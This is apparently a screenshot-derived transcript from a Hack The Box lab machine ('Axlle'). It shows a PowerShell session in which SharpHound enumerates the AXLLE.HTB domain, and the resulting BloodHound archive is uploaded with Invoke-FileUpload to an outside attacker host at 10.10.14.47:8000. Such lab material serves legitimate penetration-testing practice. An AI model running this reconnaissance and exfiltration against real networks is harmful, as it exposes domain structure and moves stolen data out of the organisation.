 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 01:27 PM
Directory: C:\Users\dallon.matrix\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/29/2024  10:12 AM           1752 PSUpload.ps1
-a----         6/29/2024   9:49 AM         832512 Sharphound.exe
PS C:\Users\dallon.matrix\Documents> .\Sharphound.exe
.\Sharphound.exe
------------------------------------------------
Initializing SharpHound at 10:17 AM on 6/29/2024
------------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain AXLLE.HTB using path CN=Schema,CN=Configuration,DC=AXLLE,DC=HTB
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 20 MB RAM
Status: 80 objects finished (+80 6.153846)/s -- Using 29 MB RAM
Enumeration finished in 00:00:13.9645186
Compressing data to .\20240629101749_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 10:18 AM on 6/29/2024! Happy Graphing!
PS C:\Users\dallon.matrix\Documents> dir
dir
Directory: C:\Users\dallon.matrix\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/29/2024  10:18 AM          10438 20240629101749_BloodHound.zip
-a----         6/29/2024  10:12 AM           1752 PSUpload.ps1
-a----         6/29/2024   9:49 AM         832512 Sharphound.exe
-a----         6/29/2024  10:18 AM          13577 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiOGYzOTY1OGMw.bin
PS C:\Users\dallon.matrix\Documents> Invoke-FileUpload -Uri http://10.10.14.47:8000/upload -File "20240629101749_BloodHound.zip"
Invoke-FileUpload -Uri http://10.10.14.47:8000/upload -File "20240629101749_BloodHound.zip"
[+] File Uploaded:  C:\Users\dallon.matrix\Documents\20240629101749_BloodHound.zip
[+] FileHash:  7D47D234289BC7435D6198758A1D6252
PS C:\Users\dallon.matrix\Documents>